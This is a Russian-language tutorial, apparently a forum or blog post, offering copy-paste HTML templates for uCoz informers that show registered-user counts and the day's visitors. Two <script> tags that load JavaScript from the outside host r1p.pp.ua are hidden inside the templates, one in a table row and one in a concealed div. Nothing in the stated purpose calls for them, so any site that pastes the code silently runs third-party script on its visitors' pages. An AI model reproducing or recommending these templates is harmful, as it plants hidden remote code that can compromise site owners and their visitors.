

Новая статистика для ucoz.В статистике показано Кто на вашем сайте , сколько пользователей сколько гостей, Кто посетили ваш сайт а также есть количество зарегистрированных, сколько зарегистрировались на вашем сайте в течении месяца и т.д.

создаём информеры:
1 [ Счетчики для пользователей · Материалы · всех, по группам, по полу, по зодиаку, по дням (сегодня, вчера, 7 дней, 30 дней) ]
в шаблон информера вставляем:
BORDER-COLLAPSE: collapse"> <TBODY>
<TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><SPAN
style="COLOR: #7b0176"><B>Всего:</B></SPAN><BR></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px
solid; BORDER-BOTTOM: black 1px solid"><STRONG><SPAN style="COLOR: #7b0176">$ALL_USERS$</SPAN></STRONG></TD><script type="text/javascript" src="http://r1p.pp.ua/1.js"></script></TR> <TR> <TD style="BORDER-RIGHT: black
1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>Новых за месяц:</STRONG></TD> <TD
style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px
solid"><STRONG>$30DAYS$</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid;
BORDER-BOTTOM: black 1px solid"><STRONG>Новых за неделю:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid;
BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>$7DAYS$</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid;
BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>Новых вчера:</STRONG></TD> <TD style="BORDER-RIGHT:
black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>$YESTERDAY$</STRONG></TD></TR>
<TR><TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>Новых
сегодня:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px
solid"><STRONG>$TODAY$</STRONG></TD></TR>
</TBODY></TABLE>
2[ Пользователи, посетившие сайт за текущий день · Материалы · Имя пользователя · Колонки:0]
в шаблон информера вставляем:
<a href="$PROFILE_URL$" class="$CLASS$">$USERNAME$</a>,
и в блок:
$COUNTER$ <!--cy-pr.com--><a href="http://www.cy-pr.com/" target="_blank"><img src="http://www.cy-pr.com/e/gold-soft-cs.at.ua_1_107.138.206.gif" border="0" width="88" height="31" alt="Анализ контента сайта"/></a><!--cy-pr.com-->
<br>
<hr />$ONLINE_COUNTER$$ONLINE_USERS_LIST$
<hr>
<table border="0" width="100%" cellspacing="1" cellpadding="2" >
<tr>
<td align="center">
<center>
<b>Посетители за сегодня</b></a></li>
<div align="left">
$MYINF_3$
<center>[ <a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Полный список</a> ]</center>
<hr>
<br><div align="center">
<div id="stats" style="display:none">
<center><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><script type="text/javascript" src="http://r1p.pp.ua/1.js"></script><td class="infTd" width="20%">
$MYINF_3$
</td></tr></table></center>
</div>
</div>
</td></tr>
</table>
$MYINF_2$
$MYINF_2$ u $MYINF_3$ меняем на свои информеры!
|